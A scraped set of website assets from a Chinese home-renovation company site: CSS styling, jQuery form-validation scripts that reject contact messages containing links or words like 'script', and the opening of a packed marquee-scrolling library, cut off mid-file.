#pic .strength .strength_ul .more_btn{width:142px;height:32px;background:#F15604;border-radius:26px;text-align:center;line-height:32px;color:#FFF;display:block;margin:0 auto;margin-top:69px;}
#pic .spot{width:360px;float:right;}
#pic .spot .spot_ul{position:relative;padding-top:37px;margin-top:6px;}
#pic .spot .spot_ul_item{width:348px;padding:5px;border:1px solid #D3D3D3;border-radius:4px;box-shadow:0 0 2px #999;}
#pic .spot .spot_swiper_item{width:100%;overflow:hidden;}
#pic .spot .spot_ul .swiper-slide{display:block;width:348px!important;position:relative;}
#pic .spot .spot_ul .swiper-slide img{display:block;width:348px;height:216px;object-fit:cover;}
#pic .spot .spot_ul .anniu{width:58px;height:28px;position:absolute;top:0;right:0;}
#pic .spot .spot_ul .swiper-button-next{width:26px;height:26px;border:1px solid #ccc;border-radius:3px;background-image:url(rightarrow.jpg)!important;right:0;background-size:auto;outline:none;top:0;margin-top:0;}
#pic .spot .spot_ul .swiper-button-prev{width:26px;height:26px;border:1px solid #ccc;border-radius:3px;background-image:url(leftarrow.jpg)!important;left:0;background-size:auto;outline:none;top:0;margin-top:0;}
#pic .spot .spot_ul .more_btn{width:142px;height:32px;background:#F15604;border-radius:26px;text-align:center;line-height:32px;color:#FFF;display:block;margin:0 auto;margin-top:69px;}
/*biaozhun*/
#biaozhunbg{padding-bottom:60px;:}
#biaozhun{width:1200px;margin:0 auto;}
#biaozhun .bz_ul{margin-top:20px;}
#biaozhun .bz_ul .bz_li{width:256px;margin-left:16px;float:left;border:1px solid #d4d4d4;padding:15px;}
#biaozhun .bz_ul .bz_li:first-child{margin-left:0;}
#biaozhun .bz_ul .bz_li span{display:block;margin:0 auto 15px;width:60px;height:60px;border-radius:50%;background:#FF9C01;color:#FFF;font-size:24px;font-weight:bold;text-align:center;line-height:60px;}
#biaozhun .bz_ul .bz_li p{font-size:14px;line-height:24px;height:72px;text-align:center;}

/*news*/
#newsbg{background:#f3f3f3;padding-bottom:110px;padding-top:65px;}
#news{width:1200px;margin:0 auto;}
#news .news_title{width:100%;height:49px;border-bottom:1px solid #DEDEDE;margin-top:29px}
#news .news_title .news_span{width:498px;margin:0 auto;}
#news .news_title .news_span span{width:166px;height:47px;line-height:47px;border-bottom:3px solid transparent;color:#FFF;text-align:center;display:inline-block;color:#666;float:left;font-size:18px;position:relative;cursor:pointer;}
#news .news_title .news_span span.hover,#news .news_title .news_span span:hover{border-bottom:3px solid #268d00;color:#268d00;}
#news .news_title .news_span span .san{display:block;position:absolute;width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #268d00;left:77px;bottom:-9px;display:none;}
#news .news_title .news_span span.hover .san,#news .news_title .news_span span:hover .san{display:block;}
#news .news_list{margin-top:49px;}
#news .news_left{width:380px;float:left;}
#news .news_left .nt_img{width:380px;height:149px;background-repeat:no-repeat;background-position:center;background-size:cover;}
#news .news_left .nt_img a{display:block;width:100%;height:100%;}
#news .news_left .nt_img img{width:100%;height:100%;display:block;}
#news .news_left .nt_txt{}
#news .news_left .nt_txt p{line-height:24px;color:#8a8a8a;}
#news .news_left .nt_txt p a{color:#268d00;}
#news .news_left .nt_txt p:first-child{font-size:16px;line-height:52px;margin-bottom:1px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:center;font-weight:bold;}
#news .news_left .nt_txt p:last-child{font-size:12px;}
#news .n_ul{width:775px;float:right;}
#news .n_ul a{width:348px;height:65px;border:1px solid #DBDBDB;float:left;padding:10px;display:block;margin-bottom:20px;}
#news .n_ul a:hover{background:#FFF;}
#news .n_ul a:nth-child(even){float:right;}
#news .n_ul a .date{width:65px;height:57px;background:#908D8D;float:left;color:#FFF;font-size:14px;text-align:center;line-height:25px;padding-top:8px;}
#news .n_ul a .date span{font-size:22px;font-weight:bold;}
#news .n_ul a .a_txt{width:270px;float:right;}
#news .n_ul a .a_txt p{font-size:12px;color:#888;line-height:18px;}
#news .n_ul a .a_txt p:first-child{line-height:25px;font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#333;margin-bottom:2px;}
#news .news_btn{width:200px;height:40px;line-height:40px;background:#268d00;margin:0 auto;display:block;color:#FFF;font-size:16px;text-align:center;border-radius:3px;margin-top:20px;}
#news .q_ul{}
#news .q_ul a{width:348px;height:65px;border:1px solid #DBDBDB;float:left;padding:10px;display:block;margin-bottom:20px;margin-left:45px;}
#news .q_ul a:hover{background:#FFF;}
#news .q_ul a:nth-child(3n+1){margin-left:0;}
#news .q_ul a .date{width:65px;height:57px;background:#908D8D;float:left;color:#FFF;font-size:14px;text-align:center;line-height:25px;padding-top:8px;}
#news .q_ul a .date span{font-size:22px;font-weight:bold;}
#news .q_ul a .a_txt{width:270px;float:right;}
#news .q_ul a .a_txt p{font-size:12px;color:#888;line-height:18px;}
#news .q_ul a .a_txt p:first-child{line-height:25px;font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#333;margin-bottom:2px;}
/*foot*/
#footbg{background:#272727;padding-top:53px;border-top:1px solid #000;}
#foot{width:1200px;margin:0 auto;position:relative;}
#foot .f_input{margin-top:55px;}
#foot .f_input input{height:58px;line-height:58px;background:#FFF;padding:0 10px;float:left;}
#foot .f_input .guest{width:219px;}
#foot .f_input .tel{width:266px;margin-left:14px;}
#foot .f_input .f_content{width:403px;margin-left:14px;float:left;outline:none;resize:none;height:58px;line-height:58px;padding:0 10px;}
#foot .f_input .btn{width:171px;background:#268D00;display:block;color:#FFF;text-align:center;margin-left:14px;font-size:20px;display:block;float:right;cursor:pointer;height:58px;line-height:58px;width:210px;}
#foot .f_shuoming{height:70px;line-height:70px;text-align:right;color:#999;}
#foot .f_contanct{height:26px;font-size:16px;color:#9a9a9a;margin-top:127px;padding-bottom:47px;}
#foot .f_contanct span{display:inline-block;float:left;margin-left:50px;line-height:26px;padding-left:30px;}
#foot .f_contanct span:first-child{background:url(footaddicon.jpg) no-repeat left top;margin-left:0;}
#foot .f_contanct span:nth-child(2){background:url(footphoneicon.jpg) no-repeat left center;}
#foot .f_contanct span:nth-child(3){background:url(footemailicon.jpg) no-repeat left center;padding-left:35px;}
/*footbottom*/
#foot .footbottom{padding:16px 0 10px;}
#foot .footbottom .ft_left{width:930px;float:left;margin-top:29px;font-family:'宋体';font-size:12px;}
#foot .footbottom .ft_left p{line-height:36px;color:#9a9a9a;}
#foot .footbottom .ft_left p a{color:#9a9a9a;}
#foot .footbottom .ft_right{width:102px;float:right;padding-left:38px;border-left:1px solid #474747;}
#foot .footbottom .ft_right img{width:102px;height:102px;display:block;}
#foot .footbottom .ft_right p{font-size:12px;text-align:center;line-height:28px;color:#FFF;}
/*返回顶部*/
.izl-rmenu{position:fixed;left:90%;bottom:10px;padding-bottom:10px;background:url(../images/r_b.png) 0px bottom no-repeat;z-index:999;}
.izl-rmenu .btn{width:72px;height:73px;margin-bottom:1px;cursor:pointer;position:relative;}
.izl-rmenu .btn-qq{background:url(../images/r_qq.png) 0px 0px no-repeat;background-color:#268D00;}
.izl-rmenu a.btn-qq,.izl-rmenu a.btn-qq:visited{background:url(../images/r_qq.png) 0px 0px no-repeat;background-color:#268D00;text-decoration:none;display:block;}
.izl-rmenu .btn-wx{background:url(../images/r_wx.png) 0px 0px no-repeat;background-color:#268D00;}
.izl-rmenu .btn-wx .pic{position:absolute;left:-160px;top:0px;display:none;width:160px;height:160px;}
.izl-rmenu .btn-phone{background:url(../images/r_phone.png) 0px 0px no-repeat;background-color:#268D00;}
.izl-rmenu .btn-phone .phone{background-color:#268D00;position:absolute;width:160px;left:-160px;top:0px;line-height:73px;color:#FFF;font-size:18px;text-align:center;display:none;}
.izl-rmenu .btn-top{background:url(../images/r_top.png) 0px 0px no-repeat;background-color:#666666;display:none;}
.izl-rmenu .btn-top:hover{background-color:#444;}


#friendlinkbg{background:#272727; border-top:1px solid #303030}
#friendlink{width:1200px;margin:0 auto;padding:25px 0;position:relative;height:72px;}
#friendlink .left{width:88px;float:left;padding-top:11px;}
#friendlink .left p{font-size:22px;color:#626262;text-align:center;line-height:25px;}
#friendlink .left p:first-child{letter-spacing:3px;}
#friendlink .left p:last-child{font-size:16px;}
#friendlink .right{width:1102px;float:right;color:#626262;line-height:36px;height:72px;overflow:hidden;}
#friendlink .right a{color:#626262;white-space:nowrap;display:inline-block;}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.bbjhouse.com/Theme/Home/js/postRequest.js
body_size: 3027
content:
function postRequest(id,url){
    var pattern = / \/|(pwd)|(\.html)|(\.com)|(script)|(select)|(from)|(print)|(\.js)|(http\:\/\/)|(https\:\/\/)|(www\.)|(\.\.\.)|(\/)|(\\)|(\$)/gim;
    var isMobile = /^(((13[0-9]{1})|(15[0-9]{1})|(18[0-9]{1})|(17[0-9]{1})|(14[0-9]{1}))+\d{8})$/;
    var isPhone = /^(?:(?:0\d{2,3})-)?(?:\d{7,8})(-(?:\d{3,}))?$/;
    var isEmail = /^([a-zA-Z]|[0-9])(\w|\-)+@[a-zA-Z0-9]+\.([a-zA-Z]{2,4})$/;
    var flist = $("#"+id).serializeArray();
    var f = {};
    $.each(flist, function (i, field) {
        f[field.name] = field.value;
    });
    if($("#"+id+" input[name=guest]").length > 0 && (f.guest == '' || (/^[\u4E00-\u9FA5]{1,}$/).test(f.guest) == false || f.guest.toString().length > 4)){
        layer.msg('姓名必须为4个字以内的汉字');
        $('#'+id+' *[name=guest]').focus();
    }else if($("#"+id+" input[name=tel]").length > 0 && isPhone.test(f.tel) == false && isMobile.test(f.tel) == false){
        layer.msg('请输入正确的电话号码，如果是固话，区号和号码之间用 - 隔开');
        $('#'+id+' *[name=tel]').focus();
    }else if($("#"+id+" input[name=email]").length > 0 && f.email != '' && isEmail.test(f.email) == false){
        layer.msg('请输入您的正确邮箱');
        $('#'+id+' *[name=email]').focus();
    }else if($("#"+id+" *[name=content]").length > 0 && (f.content == '' || (/^[\dA-Za-z]+$/).test(f.content) || f.content.toString().length < 5 || f.content.toString().length > 200 || pattern.test(f.content))){
        layer.msg('留言内容不能含网址和非法字符、长度要在5-200个汉字之间');
        $('#'+id+' *[name=content]').focus();
    }else if($("#"+id+" input[name=imgvc]").length > 0 && f.imgvc == ''){
        layer.msg('请输入验证码');
        $('#'+id+' *[name=imgvc]').focus();
    }else{
        var option = {
            url:url,
            type:'POST',
            dataType:'json',
            success : function(data) {
              if(data.status == 0){
                layer.open({
                    title:'提交成功',
                    content:data.message,
                    scrollbar:false,
                    btnAlign:'c',
                    skin:'my_btn',
                    area:['340px','180px'],
                });
                $('#'+id)[0].reset();  // 提交成功重置
                $('#'+id+' .imgCode').click();
              } else if(data.status == 1){
                layer.msg(data.message);
                $('#'+id+' .imgCode').click();
              } else if(data.status == 2){
                layer.msg(data.message);
                $('#'+id+' .imgCode').click();
              } else if(data.status == 3){
                layer.msg(data.message);
                $('#'+id+' .imgCode').click();
              } else {
                layer.msg(data.msg);
              }
            },
            fail:function (res){
                layer.msg(res.msg);
            }
        };
        $('#'+id).ajaxSubmit(option);
    }
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.bbjhouse.com/Theme/Home/js/all.js
body_size: 9913
content:
var My = {
	swf : function(swf, width, height, body, wmode, quality) {
		if(swf == '') {
			return false;
		}
		var width = width || 400;
		var height = height || 300;
		var quality = quality || 'high';
		var wmode = wmode || 'opaque';
		var content = '<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="' + width +'" height="' + height + '">' +
			'<param name="allowScriptAccess" value="sameDomain">' +
			'<param name="movie" value="' + swf + '">' +
			'<param name="quality" value="' + quality + '">' +
			'<param name="menu" value="false">' +
			'<param name=wmode value="transparent">' +
			'<embed src="' + swf + '" wmode="transparent" menu="false" quality="high" width="'+ width +'" height="'+ height +'" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />' +
			'</object>';
		var swfBody = document.getElementById(body);
		if(swfBody) {
			swfBody.innerHTML = content;
		} else {
			document.write(content);
		}
	}
};
$(function(){
	$("#cod").click(function(){
		$(this).attr("src","./data/vdimgck.php?" + Math.random());
	})
	// $("input,textarea").not(".G_botton").each(function(){
	// 	$(this).focus(function(){
	// 		$(this).css("background","#F6F6F6");
	// 	}).blur(function(){
	// 		$(this).css("background","#FFF");
	// 	}).hover(function(){
	// 		$(this).css("background","#FAFAFA");
	// 	},function(){
	// 		$(this).css("background","#fff");
	// 	});
	// });
	$(".borderLi").hover(function(){
		$(this).css("border-bottom","1px solid #dedede");
		$(this).css("color","#F00");
	},function(){
		$(this).css("border-bottom","1px dashed #dedede");
		$(this).css("color","#000");
	});
	$("#leave_word").submit(function(){
		if($.trim($("input[name='name']").val())==''){
			alert("对不起，请填写您的姓名！");
			$("input[name='name']").focus();
			return false;
		}else if($.trim($("input[name='telephone']").val())==''){
			alert("对不起，请填写您的联系电话！");
			$("input[name='telephone']").focus();
			return false;
		}else if($.trim($("input[name='address']").val())==''){
			alert("对不起，请填写您的联系地址！");
			$("input[name='address']").focus();
			return false;
		}else if($.trim($("textarea").val())==''){
			alert("对不起，请填写留言内容！");
			$("textarea").focus();
			return false;
		}else if($.trim($("input[name='checkCode']").val())==''){
			alert("对不起，请填写验证码！");
			$("input[name='checkCode']").focus();
			return false;
		}
	});
	$("#forTheJob").submit(function(){
		var error = 0;
		$(".inputText,textarea").each(function(){
			var val = $.trim($(this).val());
			if(val==''){
				alert("请认真填写您的信息，以便我们能更多的了解您！");
				error++;
				$(this).focus();
				return false;
			}
		});
		if(error>0){
			return false;
			$("input[error='0']").focus();
		}
	});
	$("#online_order").submit(function(){
		if($.trim($("input[name='name']").val())==''){
			alert("请填写您的姓名！");
			$("input[name='name']").focus();
			return false;
		}else if($.trim($("input[name='telephone']").val())==''){
			alert("请填写您的联系电话！");
			$("input[name='telephone']").focus();
			return false;
		}else if($.trim($("input[name='address']").val())==''){
			alert("请填写您的联系地址！");
			$("input[name='address']").focus();
			return false;
		}else if($.trim($("input[name='num']").val())==''){
			alert("请填写您的订购数量！");
			$("input[name='num']").focus();
			return false;
		}else if($.trim($("input[name='checkCode']").val())==''){
			alert("请填写验证码！");
			$("input[name='checkCode']").focus();
			return false;
		}
		if(!confirm("确定提交订单信息吗？")){
			return false;
		}
	});
	jQuery.extend({
		FlashFont:function(obj){
			//$(obj).css("color",$(obj).css("color")=="#297eae"?"#f00":"#297eae");
			//$(obj).css("color",$(obj).css("color")=="rgb(41, 126, 174)"?"rgb(255, 0, 0)":"rgb(41, 126, 174)");
			$(obj).css("color",$(obj).css("color")=="red"?"steelblue":"red");
		}
	});
	setInterval("$.FlashFont('#topPhone')",750);
	$("#nav_menu").hover(function(){
		$(this).removeClass("nav").addClass("nav_hover");
		$("#nav_menu_list").show();
	},function(){
		$(this).removeClass("nav_hover").addClass("nav");
		$("#nav_menu_list").hide();
	});
	//HEADER SLIDE START
	$("#slide_bg").fadeTo('fast',0.3);
	 var len  = $("#idNum > ul > li").length;
	 var index = 0;
	 $("#idNum li").mouseover(function(){
		index  =   $("#idNum li").index(this);
		showImg(index);
	});
	 //滑入 停止动画，滑出开始动画.
	 $('#flashLeft').hover(function(){
			  if(MyTime){
				 clearInterval(MyTime);
			  }
	 },function(){
			  MyTime = setInterval(function(){
			    showImg(index)
				index++;
				if(index==len){index=0;}
			  } , 2000);
	 });
	 //自动开始
	 var MyTime = setInterval(function(){
		showImg(index)
		if(index==0){++index;s=0;}
		else{
			if(index<len && s==0){
				++index;
			}
			if(index<=len && s==1){
				--index;
				s=1
			}
			if(index==len){
				index=len-1;
				s=1
			}
		}
	 } , 2000);
})
function showImg(i){
		$("#idSlider").stop(true,false).animate({top : -263*i},800);
		 $("#idNum li")
			.eq(i).addClass("on")
			.siblings().removeClass("on");
}
function addFavourite()
{
    if (document.all)
       {
         window.external.addFavorite(document.URL,document.title);
       }
      else if (window.sidebar)
      {
          window.sidebar.addPanel(document.title,document.URL,"");
    }
}
//设为首页
function setHomepage(){
  if (document.all){
    document.body.style.behavior='url(#default#homepage)';
    document.body.setHomePage(document.URL);
  }else if (window.sidebar){
        if(window.netscape){
       try{
          netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
       }catch (e){
                    alert( "该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true" );
       }
        }
    var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch);
    prefs.setCharPref('browser.startup.homepage',document.URL);
    }
}
//resize image
function DrawImage(ImgD,FitWidth,FitHeight){
    var image=new Image();
    image.src=ImgD.src;
    if(image.width>0 && image.height>0){
        if(image.width/image.height>= FitWidth/FitHeight){
            if(image.width>FitWidth){
                ImgD.width=FitWidth;
                ImgD.height=(image.height*FitWidth)/image.width;
            }
            else{
                ImgD.width=image.width;
                ImgD.height=image.height;
            }
        }
        else{
            if(image.height>FitHeight){
                ImgD.height=FitHeight;
                ImgD.width=(image.width*FitHeight)/image.height;
            }
            else{
                ImgD.width=image.width;
                ImgD.height=image.height;
            }
        }
    }
}
//留言验证
function check(fid){
	console.log($("#"+fid+" #guest").val());
    var name = $("#"+fid+" input[name='guest']").val();
    var phone = $.trim($("#"+fid+" input[name='tel']").val());
    var content = $("#"+fid+" textarea[name='content']").val();
    var isMobile = /^(((13[0-9]{1})|(15[0-9]{1})|(18[0-9]{1})|(17[0-9]{1})|(14[0-9]{1}))+\d{8})$/;
    var isPhone = /^(?:(?:0\d{2,3})-)?(?:\d{7,8})(-(?:\d{3,}))?$/;
    if (name == '' || name==null) {
        alert('请填写您的姓名');
        return false;
    }
    if(!name.match( /^[\u4E00-\u9FA5]{1,}$/) || name.length > 4){
        alert('名字必须为4个字以内的汉字');
        return false;
    }
    if (phone == '' || phone==null) {
        alert('请填写您的联系电话');
        return false;
    }
    if (phone.substring(0, 1) == 1){
    	//如果为1开头则验证手机号码
        if (!isMobile.exec(phone) && phone.length != 11) {
            alert('请输入正确的手机号码');
        	return false;
        }
    }else if(phone.substring(0, 1) == 0){
    	//如果为0开头则验证固定电话号码
        if (!isPhone.test(phone)) {
            alert('请输入正确的固话号码');
        	return false;
        }
    }else {
    	//否则全部不通过
        alert('请不要胡乱输入');
        return false;
    }
    if (content == '' || content==null) {
        alert('请输入您的需求');
        return false;
    }
    if(content.toLowerCase().indexOf("http://") >= 0 ) { 
        alert('需求内容不能含网址、不能为纯数字、长度要在5-200个汉字之间');
        return false;
    }
    if(content.toLowerCase().indexOf("https://") >= 0 ) { 
        alert('需求内容不能含网址、不能为纯数字、长度要在5-200个汉字之间');
        return false;
    }
    if(content.toLowerCase().indexOf("www.") >= 0 ) { 
        alert('需求内容不能含网址、不能为纯数字、长度要在5-200个汉字之间');
        return false;
    }
    if(content.toLowerCase().indexOf("script") >= 0 ) { 
        alert('需求内容不能含网址、不能为纯数字、长度要在5-200个汉字之间');
        return false;
    }
    if(content.toLowerCase().indexOf(".js") >= 0 ) { 
        alert('需求内容不能含网址、不能为纯数字、长度要在5-200个汉字之间');
        return false;
    }
    if(!isNaN(content)) {
        alert('需求内容不能含网址、不能为纯数字、长度要在5-200个汉字之间');
        return false;
    }
    if(content.length <5 || content.length > 200) {
        alert('需求内容不能含网址、不能为纯数字、长度要在5-200个汉字之间');
        return false;
    }
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.bbjhouse.com/Theme/Home/js/MSClass.js
body_size: 16536
content:
<!--
/*MSClass (Class Of Marquee Scroll - General Uninterrupted Scrolling(JS)) Ver 2.9*\

@ Code By : Yongxiang Cui(333) E-Mail:zhadan007@21cn.com http://www.popub.net
@ Update　: 2012-01-08 (Ver 2.9.120108)
@ Examples: http://www.popub.net/script/MSClass.html

\***============== Please keep the above copyright information ==============***/

eval(function(MSClass){var d=MSClass,p=d[0],k=d[1],c=k.length,a=62,e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(['17 1V(){1c c=1W,b=1K,a;13(!(c 71 b.47)){18(1v b[0]=="2F"&&b[0].1j&&b.1j<5)||(1v b[0]!="2F"&&b.1j<5)?2z("70 6Z 6Y 6X 6W!"):6V 1V(b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8],b[9],b[10],b[11],b[12])}c.$=17(d){18 1R.6U(d)};c.t=(c.F=["3G 2.9.6T","6S 6R 1V 6Q","6P 6O 6N(6M)","6L://6K.6J.6I/6H/3G.6G","6F 6E(4K) 6D@6C.6B"]).6A("\\n");13(!((c.c=1v(c.a=b[0]["3G"]||b[0]||b[0][0])=="2F"?c.$(c.a[0])||c.$(c.a.4J):c.$(c.a))&&c.6z.1Y().2X(6y>>4K,6x>>>4)==c.F[1].2X(6w>>>6v,14>>6u))){18 2z("4f ["+(c.a.4J||c.a[0]||c.a)+"] 6t 6s!")||(c.c=-1)}13(c.c.3F=="3q"||c.c.3F=="4p"||c.c.3F=="6r"){c.a=[0,c.c.4e];c.c=c.c.3B}c.1a=b[1]||b[0]["1a"]||0;c.1g=b[2]||b[0]["1g"]||1;c.1E=c.W=(a=b[3]||b[0]["1E"]||0)==0?1s(c.c.16.1P):a;c.1D=c.H=(a=b[4]||b[0]["1D"]||0)==0?1s(c.c.16.1S):a;c.1X=(a=b[5]||b[0]["1X"]||0)<20?(a*10||20):a;c.2g=(a=b[6]||b[0]["2g"]||0)<=4I?a*2K:a;c.2k=(a=b[7]||b[0]["2k"]||0)<=4I?(a*2K||38):a;c.1e=b[8]||b[0]["1e"]||0;c.2r=b[9]||b[0]["2r"]||0;c.2q=b[10]||b[0]["2q"];c.3i=c.$(b[11]||b[0]["6q"])||0;c.3h=c.$(b[12]||b[0]["6p"])||0;c.c.16.3m=c.c.16.4a=c.c.16.49="2C";13(b.1j>=5||b[0]["6o"]){c.3e()}}1V.3P.3e=17(){13(1W.c==-1||1W.i>=0){13(1W.i==2){1W.2v()}18 1x}1c k=1W,M=k.c,b,w,Z,1b,1u,1H,z,n,T=0,g="6n",1f=1V,R=0,s=[],h=0,O=0,d=0,r={6m:-2,6l:-1,6k:-1,28:0,6j:0,6i:1,6h:1,2Q:2,6g:3,6f:4,6e:5},S=[],1q=0,V=0,v=0,1O=0,I=0,B=0,a=0,F=0,X=0,l=0,J=0,2j=0,D=0,x=0,u=0,W=0,1A=0,c=[],1G=1C,1h=1C,t=0,o=0,Y=k.1e,P=k.2g,C=0,U=0,A=[],2l=0,N=0,Q=0;k.I=k.j=1+(k.i=k.2i=-1);13(!1f.H){1p.$?0:1p.$=k.$;1f.m=(1R.3A)?1:0;1f.4j=6d.6c.6b("6a")>0;1f.H=17(m,j,i){i?0:i=0;18 1f.m?(m.2e[j]!="4H"&&m.2e[j]!="4G"&&m.2e[j]!="4F"&&m.2e[j]!="69"&&m.2e[j]!="68"&&m.2e[j]!="3y")?m.2e[j]:i:(1p.2u(m,1C)[j]!="4H"&&1p.2u(m,1C)[j]!="4G"&&1p.2u(m,1C)[j]!="4F"&&1p.2u(m,1C)[j]!="4g"&&1p.2u(m,1C)[j]!="3y")?1p.2u(m,1C)[j]:i};(1f.K=17(m,j,i){1f.m?m.67("4E"+j,i):m.66(j,i,1x)})(28.1R,"65",17(i){13((i||1p.1J).64==63){2z(k.t)}});1f.L=17(m,j,i){1f.m?m.62("4E"+j,i):m.61(j,i,1x)};1f.1Z={4q:17(i,m,j){18 m},60:17(i,m,j){18 m*(i/=j)*i},5Z:17(i,m,j){18-m*(i/=j)*(i-2)},5Y:17(i,m,j){18(i/=j/2)<1?m/2*i*i:-m/2*((--i)*(i-2)-1)},5X:17(i,m,j){18 m*(i/=j)*i*i},5W:17(i,m,j){18 m*((i=i/j-1)*i*i+1)},5V:17(i,m,j){18(i/=j/2)<1?m/2*i*i*i:m/2*((i-=2)*i*i+2)},5U:17(i,m,j){18 m*(i/=j)*i*i*i},5T:17(i,m,j){18-m*((i=i/j-1)*i*i*i-1)},5S:17(i,m,j){18(i/=j/2)<1?m/2*i*i*i*i:-m/2*((i-=2)*i*i*i-2)},5R:17(i,m,j){18 m*(i/=j)*i*i*i*i},5Q:17(i,m,j){18 m*((i=i/j-1)*i*i*i*i+1)},5P:17(i,m,j){18(i/=j/2)<1?m/2*i*i*i*i*i:m/2*((i-=2)*i*i*i*i+2)},5O:17(i,m,j){18-m*1d.4D(i/j*(1d.1I/2))+m},5N:17(i,m,j){18 m*1d.2H(i/j*(1d.1I/2))},5M:17(i,m,j){18-m/2*(1d.4D(1d.1I*i/j)-1)},5L:17(i,m,j){18 i==0?0:m*1d.1U(2,10*(i/j-1))},5K:17(i,m,j){18 i==j?m:m*(-1d.1U(2,-10*i/j)+1)},5J:17(i,m,j){18 i==0?0:i==j?m:(i/=j/2)<1?m/2*1d.1U(2,10*(i-1)):m/2*(-1d.1U(2,-10*--i)+2)},5I:17(i,m,j){18-m*(1d.30(1-(i/=j)*i)-1)},5H:17(i,m,j){18 m*1d.30(1-(i=i/j-1)*i)},5G:17(i,m,j){18(i/=j/2)<1?-m/2*(1d.30(1-i*i)-1):m/2*(1d.30(1-(i-=2)*i)+1)},2P:17(j,1m,1o){1c m=1.2t,19=0,i=1m;13(j==0){18 0}13((j/=1o)==1){18 1m}13(!19){19=1o*0.3}13(i<1d.3E(1m)){i=1m;m=19/4}1r{m=19/(2*1d.1I)*1d.3D(1m/i)}18-(i*1d.1U(2,10*(j-=1))*1d.2H((j*1o-m)*(2*1d.1I)/19))},43:17(j,1m,1o){1c m=1.2t,19=0,i=1m;13(j==0){18 0}13((j/=1o)==1){18 1m}13(!19){19=1o*0.3}13(i<1d.3E(1m)){i=1m;m=19/4}1r{m=19/(2*1d.1I)*1d.3D(1m/i)}18 i*1d.1U(2,-10*j)*1d.2H((j*1o-m)*(2*1d.1I)/19)+1m},5F:17(j,1m,1o){1c m=1.2t,19=0,i=1m;13(j==0){18 0}13((j/=1o/2)==2){18 1m}13(!19){19=1o*(0.3*1.5)}13(i<1d.3E(1m)){i=1m;m=19/4}1r{m=19/(2*1d.1I)*1d.3D(1m/i)}13(j<1){18-0.5*(i*1d.1U(2,10*(j-=1))*1d.2H((j*1o-m)*(2*1d.1I)/19))}18 i*1d.1U(2,-10*(j-=1))*1d.2H((j*1o-m)*(2*1d.1I)/19)*0.5+1m},3k:17(i,19,m){1c j=1.2t;18 19*(i/=m)*i*((j+1)*i-j)},42:17(i,19,m){1c j=1.2t;18 19*((i=i/m-1)*i*((j+1)*i+j)+1)},5E:17(i,19,m){1c j=1.2t;18(i/=m/2)<1?19/2*(i*i*(((j*=1.4C)+1)*i-j)):19/2*((i-=2)*i*(((j*=1.4C)+1)*i+j)+2)},4B:17(i,m,j){18 m-1f.1Z.3C(j-i,m,j)},3C:17(i,m,j){18(i/=j)<1/2.2d?m*7.2Z*i*i:i<2/2.2d?m*(7.2Z*(i-=1.5/2.2d)*i+0.2d):i<2.5/2.2d?m*(7.2Z*(i-=2.25/2.2d)*i+0.5D):m*(7.2Z*(i-=2.5C/2.2d)*i+0.5B)},5A:17(i,m,j){18 i<j/2?1f.1Z.4B(i*2,m,j)*0.5:1f.1Z.3C(i*2-j,m,j)*0.5+m*0.5},5z:17(i,m,j){18 i*m/j}}}13(1v k.W=="1L"||1v k.1E=="1L"){k.1E=M.3B.4t*(1s(k.W)||1s(k.1E))/2D}13(1v k.H=="1L"||1v k.1D=="1L"){k.1D=M.3B.4s*(1s(k.H)||1s(k.1D))/2D}13(!4A(k.1E)){M.16.1P=k.1E+"1l"}13(!4A(k.1D)){M.16.1S=k.1D+"1l"}13(1v k.1a=="1L"){k.1a=r[k.1a.1Y().2L()]}Q=k.1a>1?1:0;b=Q?"<2G 4v=\'0\' 4u=\'0\' 16=\'3x-2Y:2Y;1N:3w;\'><2s><1T 3p=2x 16=\'4z-4y: 3o;4x-1M:4w-3A;\'>2p</1T><1T 3p=2x 16=\'4z-4y: 3o;4x-1M:4w-3A;\'>2p</1T></2s></2G>":"<2G 4v=\'0\' 4u=\'0\' 16=\'3x-2Y:2Y;\'><2s><1T>2p</1T></2s><2s><1T>2p</1T></2s></2G>";w=Q?k.1E:k.1D;1u=Q?"4t":"4s";1b=Q?"3O":"3N";Z=Q?"2Q":"28";k.n=M.1z;13(k.1g.1j){T=(17(i){k.1g=k.1g[0]<1?4r(k.1g[0].1Y().3n("0.","")):4r(k.1g[0]);1B(1n 5y 1f.1Z){1c j=++j||0;13((1n.2X(4)==i||i.2X(4)==1n||1n==i||i==j)&&j>=0){R=j;18 1n}}})(k.1g[1].1Y().2L()).1Y()}13(k.1g<1){T=k.1g}13(k.1g>=w){k.2r=5}3V(k.2r){21 0:k.1e=k.1e||w;1M;21 1:Y=k.1e=w;2l=o=1;1M;21 3:k.I=1A=1;1M;21 4:Y=Y||1;C=1;1M;21 5:T="4q";k.1g=k.1e=k.1e||w;1M;5x:k.2r==2?h=1:F=1f.m?k.2r:1-(h=1);13(Y>0){2l=N=1-(h=0);k.1e=w}13(1f.m&&F>0){M.16.3j="29(5w="+(P/2K*0.2)+",3l="+(F-10)+")";13(F>=33||F<10){M.2o.29.3l=1d.2A(1d.46()*22)}M.2o.29.45();M.2o.29.44()}k.1g=w;R=T=1-(o=1)}13(k.2q){1c 3z=(1v k.2q)=="1L"?[k.2q]:k.2q;1B(1n=0;1n<3z.1j;1n++){1c 